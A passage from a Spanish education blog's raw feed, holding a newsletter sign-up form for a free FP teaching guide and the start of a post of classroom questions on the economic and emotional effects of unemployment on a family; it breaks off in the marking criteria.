\n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv id=\"mlb2-35676075\" class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-35676075\"\u003E\n      \u003Cdiv class=\"ml-form-align-center \"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\" style=\" \"\u003E\n              \n                \u003Ch4\u003EGuía gratuita para FP\u003C\/h4\u003E\n                \u003Cp\u003ELa guía más completa que vas a ver en FP, creada por un preparador con más de 10 años de experiencia.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform class=\"ml-block-form\" action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/subscribe\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!-- input --\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" type=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" placeholder=\"Tu mejor email\" autocomplete=\"email\"\u003E\n                      \u003C!-- \/input --\u003E\n\n                      \u003C!-- textarea --\u003E\n                      \n                      \u003C!-- \/textarea --\u003E\n\n                      \u003C!-- select --\u003E\n                      \n                      \u003C!-- \/select --\u003E\n\n                      \u003C!-- checkboxes --\u003E\n            \n            \u003C!-- \/checkboxes --\u003E\n\n                      \u003C!-- radio --\u003E\n                      \n                      \u003C!-- \/radio --\u003E\n\n                      \u003C!-- countries --\u003E\n                      \n                      \u003C!-- \/countries --\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!-- Privacy policy --\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\" style=\"\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!-- \/Privacy policy --\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\"\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput type=\"hidden\" name=\"ml-submit\" value=\"1\"\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton type=\"submit\" class=\"primary\"\u003EEnvíame la guía\u003C\/button\u003E\n                \n                \u003Cbutton disabled=\"disabled\" style=\"display: none;\" type=\"button\" class=\"loading\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput type=\"hidden\" name=\"anticsrf\" value=\"true\"\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa se ha enviado la guía a tu correo.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr\u003EEn unos minutos recibirás la guía.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, \u003Cstrong\u003Emira en promociones o spam de tu correo\u003C\/strong\u003E. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_35676075() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-35676075 .row-success').show();\n      $('.ml-subscribe-form-35676075 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/176470162632869035\/takel\")\n        \u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5515320598909519807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/guia-programacion-fp.html","title":"Guía completa y actualizada para la programación didáctica de FP"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s72-c\/portada.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-7063840965967971310"},"published":{"$t":"2025-12-19T10:10:00.004+01:00"},"updated":{"$t":"2025-12-19T10:10:28.314+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"efectos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/G4AKCxK_K5k\" width=\"320\" youtube-src-id=\"G4AKCxK_K5k\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:438796283;\n\tmso-list-template-ids:607409032;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:915015534;\n\tmso-list-template-ids:-1885698652;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1645770669;\n\tmso-list-template-ids:368587376;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1669749528;\n\tmso-list-template-ids:-373533340;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2048682163;\n\tmso-list-template-ids:-229365374;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 1. “Cuando el paro entra en casa: la familia de Dani”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDani tiene 17 años y está cursando 1.º de Bachillerato. En su casa la situación económica ha cambiado mucho en los últimos años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu padre trabajaba como camarero fijo en un hotel, pero tras una reestructuración perdió el empleo. Lleva 10 meses en paro, cobrando prestación, y cada vez está más desanimado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESu madre tenía un contrato parcial de limpieza en una empresa subcontratada. Al reducirse algunos servicios, no se lo renovaron. Ahora hace trabajos puntuales de limpieza por horas, pero sin contrato y sin continuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa familia ha tenido que renunciar a muchas cosas: se han mudado a un piso más pequeño para pagar menos alquiler, han dejado las clases extraescolares de los hijos y han pedido ayuda a los abuelos para llegar a fin de mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Efectos económicos en la familia de Dani\u003Cbr \/\u003EDescribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecuatro efectos económicos concretos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque el desempleo de los padres está teniendo sobre la familia (vivienda, consumo, ahorro, estudios de los hijos, etc.). Relaciónalos con la idea general de “menos calidad de vida”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Efectos sociales y emocionales\u003Cbr \/\u003EExplica en 8–10 líneas qué efectos sociales y emocionales puede estar viviendo la familia:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl padre tras 10 meses en paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa madre encadenando trabajos irregulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELos hijos (incluido Dani) al ver los cambios en casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Priorizar y decidir: ¿en qué gastarías primero?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EImagina que el padre encuentra un empleo con un salario algo peor que el de antes, pero que mejora la situación actual. La familia recibe 200 € extra al mes. Haz una\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Elista priorizada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(mínimo 4 partidas) de en qué destinarías tú ese dinero y justifica brevemente tus decisiones, teniendo en cuenta las necesidades básicas y el bienestar emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 